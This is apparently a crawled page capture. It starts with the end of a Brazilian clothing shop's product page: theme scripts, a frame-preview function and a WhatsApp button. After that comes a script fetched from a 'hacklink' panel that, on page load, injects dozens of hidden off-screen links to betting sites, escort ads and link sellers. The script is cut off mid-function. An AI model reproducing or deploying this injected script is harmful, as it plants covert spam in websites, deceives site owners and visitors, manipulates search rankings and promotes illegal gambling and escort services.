<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.sticky.js"></script>
<script>
  $(window).load(function(){
    if ($(window).width() > 940) $("#menu:not(.ignore)").sticky({ topSpacing: 0 });
  });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/livesearch.css" />
<script type="text/javascript" src="catalog/view/theme/uptheme/js/livesearch.min.js?"></script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/quickview/quickview.js"></script>		
<link rel="stylesheet" property="stylesheet" href="catalog/view/theme/uptheme/js/quickview/fancybox/jquery.fancybox.css" />
<script src="catalog/view/theme/uptheme/js/quickview/fancybox/jquery.fancybox.pack.js"></script>
<script src="catalog/view/theme/uptheme/js/jquery.stellar.js" type="text/javascript"></script>

 
<script src="catalog/view/theme/uptheme/js/cloud-zoom.js" type="text/javascript" defer></script>

<script type="text/javascript">
$(function () {

$('#open-top-custom-block').click();

if($('.panel.panel-default.filters').parents('.col-sm-3').length == 1)
{
$('.panel.panel-default.filters').parents('.col-sm-3').removeClass('col-sm-3').addClass('col-sm-2');
$('#content').removeClass('col-sm-9').addClass('col-sm-10');
}

/* Aleatorio */
/*
$('.product-layout').each(function(index, value){
topvalue = Math.floor(Math.random() * 30); 
$(this).css('margin-top',topvalue); 
$(this).css('margin-bottom',(30 - topvalue))
});
$('.product-layout').each(function(index, value){ 
marginvalue = (Math.random() > 0.7 && index > 4 ? 1 : 0);  
$(this).css('margin-left', $(this).width() * marginvalue / 2.0 )
});*/
/** fim ***/


    $('.form-group .control-label').each(function () {
        if ($(this).html().toLowerCase().indexOf('moldura') != -1) {
            moldura = $(this).parent('.form-group').find('select');
            moldura.on('change', mostrar_moldura);            
        }
        if ($(this).html().toLowerCase().indexOf('dimens') != -1) {
            dimensoes = $(this).parent('.form-group').find('select');
            dimensoes.on('change', mostrar_moldura);            
        }
    });
    
    
    function mostrar_moldura(){        
        $('.cloud-zoom.thumbnail img').removeClass('ajg-img');                
        $('.cloud-zoom.thumbnail img').css('background-image','');                
        
        if (typeof moldura == 'undefined') return;

        moldura_valor = moldura.find('option:selected').text();
        dimensoes_valor = dimensoes.find('option:selected').text();

        console.log(moldura_valor);
        
        if (typeof moldura_valor != 'undefined' && moldura_valor.length > 0 && typeof moldura_valor != 'dimensoes_valor') {
            dimensoes_valor = dimensoes_valor.split(' ');

            console.log(dimensoes_valor);            
            
            if (dimensoes_valor.length > 0) {
                dimensoes_valor = dimensoes_valor[0];                
                if (dimensoes_valor.length > 0) {
                    dimensoes_valor = '-' + dimensoes_valor;
                }else{
                    dimensoes_valor = ''
                }
            }
            else{
                dimensoes_valor = ''
            }
            
            background = 'url(image/molduras/' + (moldura_valor + dimensoes_valor + '.png').toLowerCase() + ')';

            
            console.log(background);        
            
            $('.cloud-zoom.thumbnail img').addClass('ajg-img');                
            $('.cloud-zoom.thumbnail img').css('background-image',background);                                
        }            
    }        
});
</script>

</div>


<script>
 
            
        setTimeout(function(){ 
            fbq('track','ViewContent',{"content_name":"Blusa Estampa Len\u00e7o Plus Size","content_category":"Vestu\u00e1rio e acess\u00f3rios > Roupas > Conjuntos de roupas","content_ids":"1966","content_type":"product"}); 
        }, 10000);
    </script>


<a href="https://web.whatsapp.com/send?phone=556132246110&text=" class="whats_box hide-on-phone" target="_blank">
<img alt="Whatsapp" src="image/catalog/whatsapp96.png"  class="whats_img"/> </a>
<a href="https://api.whatsapp.com/send?phone=556132246110&text=" class="whats_box hide-on-dk" target="_blank">
<img alt="Whatsapp" src="image/catalog/whatsapp64.png"  class="whats_img"/> </a>

<style>
.whats_box{
    position: fixed;
    bottom: 5px;
    right: 20px;
    z-index: 10000;
}
.whats_img{
    border: none;
    padding: 10px 10px 10px 10px;
}

@media (min-width: 768px) {.hide-on-dk{display:none;}}
@media only screen and (max-width: 760px) {.hide-on-phone {display: none !important; }}
@media only screen and (min-width: 760px) and (max-width: 1024px) {.hide-on-tablet {display: none !important; }}

</style>
            
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/303.js
body_size: 4174
content:
(function(){function addLink_6ffd9b17ba(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6ffd9b17ba();}else{document.addEventListener('DOMContentLoaded',addLink_6ffd9b17ba);}})();(function(){function addLink_0838bcbc38(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0838bcbc38();}else{document.addEventListener('DOMContentLoaded',addLink_0838bcbc38);}})();(function(){function addLink_82a4219a7d(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_82a4219a7d();}else{document.addEventListener('DOMContentLoaded',addLink_82a4219a7d);}})();(function(){function addLink_dd00d82abf(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dd00d82abf();}else{document.addEventListener('DOMContentLoaded',addLink_dd00d82abf);}})();(function(){function addLink_5829c8df07(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5829c8df07();}else{document.addEventListener('DOMContentLoaded',addLink_5829c8df07);}})();(function(){function addLink_2d77947cfe(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2d77947cfe();}else{document.addEventListener('DOMContentLoaded',addLink_2d77947cfe);}})();(function(){function addLink_209ded1579(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_209ded1579();}else{document.addEventListener('DOMContentLoaded',addLink_209ded1579);}})();(function(){function addLink_6c48894458(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6c48894458();}else{document.addEventListener('DOMContentLoaded',addLink_6c48894458);}})();(function(){function addLink_726d0125f7(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_726d0125f7();}else{document.addEventListener('DOMContentLoaded',addLink_726d0125f7);}})();(function(){function addLink_4ff9cf1d40(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4ff9cf1d40();}else{document.addEventListener('DOMContentLoaded',addLink_4ff9cf1d40);}})();(function(){function addLink_33c3b6c690(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_33c3b6c690();}else{document.addEventListener('DOMContentLoaded',addLink_33c3b6c690);}})();(function(){function addLink_e163c33db1(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e163c33db1();}else{document.addEventListener('DOMContentLoaded',addLink_e163c33db1);}})();(function(){function addLink_b5247c0aba(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b5247c0aba();}else{document.addEventListener('DOMContentLoaded',addLink_b5247c0aba);}})();(function(){function addLink_ff44458edd(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ff44458edd();}else{document.addEventListener('DOMContentLoaded',addLink_ff44458edd);}})();(function(){function addLink_5ba88434cc(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5ba88434cc();}else{document.addEventListener('DOMContentLoaded',addLink_5ba88434cc);}})();(function(){function addLink_3d31a40ded(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3d31a40ded();}else{document.addEventListener('DOMContentLoaded',addLink_3d31a40ded);}})();(function(){function addLink_8103f745b5(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8103f745b5();}else{document.addEventListener('DOMContentLoaded',addLink_8103f745b5);}})();(function(){function addLink_e45989be09(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e45989be09();}else{document.addEventListener('DOMContentLoaded',addLink_e45989be09);}})();(function(){function addLink_9ddd8c5e2a(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9ddd8c5e2a();}else{document.addEventListener('DOMContentLoaded',addLink_9ddd8c5e2a);}})();(function(){function addLink_16fab2f220(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_16fab2f220();}else{document.addEventListener('DOMContentLoaded',addLink_16fab2f220);}})();(function(){function addLink_d6ce821d67(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6ce821d67();}else{document.addEventListener('DOMContentLoaded',addLink_d6ce821d67);}})();(function(){function addLink_68281e02fe(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_68281e02fe();}else{document.addEventListener('DOMContentLoaded',addLink_68281e02fe);}})();(function(){function addLink_b5ab7b7c7e(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b5ab7b7c7e();}else{document.addEventListener('DOMContentLoaded',addLink_b5ab7b7c7e);}})();(function(){function addLink_781f8dd00e(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_781f8dd00e();}else{document.addEventListener('DOMContentLoaded',addLink_781f8dd00e);}})();(function(){function addLink_95a17dd5ea(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_95a17dd5ea();}else{document.addEventListener('DOMContentLoaded',addLink_95a17dd5ea);}})();(function(){function addLink_b19f9493a3(){var e=document.createElement('a');e.href="https://audiobibleapp.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b19f9493a3();}else{document.addEventListener('DOMContentLoaded',addLink_b19f9493a3);}})();(function(){function addLink_c76dd5817d(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c76dd5817d();}else{document.addEventListener('DOMContentLoaded',addLink_c76dd5817d);}})();(function(){function addLink_23ef2b8049(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_23ef2b8049();}else{document.addEventListener('DOMContentLoaded',addLink_23ef2b8049);}})();(function(){function addLink_85698f4c97(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85698f4c97();}else{document.addEventListener('DOMContentLoaded',addLink_85698f4c97);}})();(function(){function addLink_c5c99d68b0(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c5c99d68b0();}else{document.addEventListener('DOMContentLoaded',addLink_c5c99d68b0);}})();(function(){function addLink_7dd26070b5(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7dd26070b5();}else{document.addEventListener('DOMContentLoaded',addLink_7dd26070b5);}})();(function(){function addLink_e62cdd749c(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e62cdd749c();}else{document.addEventListener('DOMContentLoaded',addLink_e62cdd749c);}})();(function(){function addLink_3f371b43c6(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3f371b43c6();}else{document.addEventListener('DOMContentLoaded',addLink_3f371b43c6);}})();(function(){function addLink_7c16af0f5c(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7c16af0f5c();}else{document.addEventListener('DOMContentLoaded',addLink_7c16af0f5c);}})();(function(){function addLink_74ce4b7612(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_74ce4b7612();}else{document.addEventListener('DOMContentLoaded',addLink_74ce4b7612);}})();(function(){function addLink_9ed724458e(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9ed724458e();}else{document.addEventListener('DOMContentLoaded',addLink_9ed724458e);}})();(function(){function addLink_022e116e92(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_022e116e92();}else{document.addEventListener('DOMContentLoaded',addLink_022e116e92);}})();(function(){function addLink_071c1b88fb(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_071c1b88fb();}else{document.addEventListener('DOMContentLoaded',addLink_071c1b88fb);}})();(function(){function addLink_aacd332a9c(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aacd332a9c();}else{document.addEventListener('DOMContentLoaded',addLink_aacd332a9c);}})();(function(){function addLink_eefaa806fd(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eefaa806fd();}else{document.addEventListener('DOMContentLoaded',addLink_eefaa806fd);}})();(function(){function addLink_36b3ea6e91(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_36b3ea6e91();}else{document.addEventListener('DOMContentLoaded',addLink_36b3ea6e91);}})();(function(){function addLink_0b5e9bd561(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0b5e9bd561();}else{document.addEventListener('DOMContentLoaded',addLink_0b5e9bd561);}})();(function(){function addLink_85e854d951(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85e854d951();}else{document.addEventListener('DOMContentLoaded',addLink_85e854d951);}})();(function(){function addLink_6ae56e68ab(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6ae56e68ab();}else{document.addEventListener('DOMContentLoaded',addLink_6ae56e68ab);}})();(function(){function addLink_0a38c83fb9(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0a38c83fb9();}else{document.addEventListener('DOMContentLoaded',addLink_0a38c83fb9);}})();(function(){function addLink_2881ae4b7b(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2881ae4b7b();}else{document.addEventListener('DOMContentLoaded',addLink_2881ae4b7b);}})();(function(){function addLink_0f0acc173e(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0f0acc173e();}else{document.addEventListener('DOMContentLoaded',addLink_0f0acc173e);}})();(function(){function addLink_89f35b93a1(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_89f35b93a1();}else{document.addEventListener('DOMContentLoaded',addLink_89f35b93a1);}})();(function(){function addLink_95266156f1(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_95266156f1();}else{document.addEventListener('DOMContentLoaded',addLink_95266156f1);}})();(function(){function addLink_7df5a760cf(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7df5a760cf();}else{document.addEventListener('DOMContentLoaded',addLink_7df5a760cf);}})();(function(){function addLink_99047932be(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_99047932be();}else{document.addEventListener('DOMContentLoaded',addLink_99047932be);}})();(function(){function addLink_3ea052b95a(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ea052b95a();}else{document.addEventListener('DOMContentLoaded',addLink_3ea052b95a);}})();(function(){function addLink_b82f46cb8c(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b82f46cb8c();}else{document.addEventListener('DOMContentLoaded',addLink_b82f46cb8c);}})();(function(){function addLink_732d8f5c33(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_732d8f5c33();}else{document.addEventListener('DOMContentLoaded',addLink_732d8f5c33);}})();(function(){function addLink_54c42d67ee(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_54c42d67ee();}else{document.addEventListener('DOMContentLoaded',addLink_54c42d67ee);}})();(function(){function addLink_06f8acbafe(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_06f8acbafe();}else{document.addEventListener('DOMContentLoaded',addLink_06f8acbafe);}})();(function(){function addLink_cdb62df7e0(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cdb62df7e0();}else{document.addEventListener('DOMContentLoaded',addLink_cdb62df7e0);}})();(function(){function addLink_ca28a2811a(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ca28a2811a();}else{document.addEventListener('DOMContentLoaded',addLink_ca28a2811a);}})();(function(){function addLink_da86300cd5(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_da86300cd5();}else{document.addEventListener('DOMContentLoaded',addLink_da86300cd5);}})();(function(){function addLink_7b5fd8c863(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7b5fd8c863();}else{document.addEventListener('DOMContentLoaded',addLink_7b5fd8c863);}})();(function(){function addLink_9987713367(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9987713367();}else{document.addEventListener('DOMContentLoaded',addLink_9987713367);}})();(function(){function addLink_95b8ae07f5(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_95b8ae07f5();}else{document.addEventListener('DOMContentLoaded',addLink_95b8ae07f5);}})();(function(){function addLink_2da5cd21cf(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2da5cd21cf();}else{document.addEventListener('DOMContentLoaded',addLink_2da5cd21cf);}})();(function(){function addLink_d16b5cdc39(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d16b5cdc39();}else{document.addEventListener('DOMContentLoaded',addLink_d16b5cdc39);}})();(function(){function addLink_044251913c(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_044251913c();}else{document.addEventListener('DOMContentLoaded',addLink_044251913c);}})();(function(){function addLink_d065b4d584(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d065b4d584();}else{document.addEventListener('DOMContentLoaded',addLink_d065b4d584);}})();(function(){function addLink_50a5414101(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_50a5414101();}else{document.addEventListener('DOMContentLoaded',addLink_50a5414101);}})();(function(){function addLink_455876ff8a(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_455876ff8a();}else{document.addEventListener('DOMContentLoaded',addLink_455876ff8a);}})();(function(){function 